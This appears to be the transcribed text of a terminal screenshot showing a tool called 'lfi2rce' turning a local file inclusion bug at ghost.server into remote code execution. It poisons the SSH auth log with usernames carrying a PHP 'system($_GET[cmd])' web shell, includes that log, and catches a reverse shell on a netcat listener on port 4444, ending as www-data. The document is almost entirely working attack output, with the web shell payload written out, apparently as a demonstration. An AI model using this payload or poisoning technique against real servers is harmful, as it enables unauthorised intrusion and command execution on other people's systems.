 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash lfi2rce http://ghost.server/index.php?page=
[+] Linux Os mode
[+] ssh is poisoneable (/var/log/auth.log)
[+] Poisoning /var/log/auth.log file
The authenticity of host 'ghost.server (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:2HGum1Idrg3Ysf5CeGPPFl3fmDhsjjiZDNTuI9ivaVo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
<?php $sysvar="system";echo $sysvar($_GET[cmd]); ?>@ghost.server's password:
<?php $sysvar="system";echo $sysvar($_GET[cmd]); ?>@ghost.server's password:
<?php $sysvar="system";echo $sysvar($_GET[cmd]); ?>@ghost.server's password:
[+] ssh poisoning completed
[+] Spawning shell
Targeting URL http://ghost.server/index.php?page=/var/log/auth.log
listening on [any] 4444 ...
192.168.1.26: inverse host lookup failed: Unknown host
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.26] 48096
whoami
www-data
ls
index.php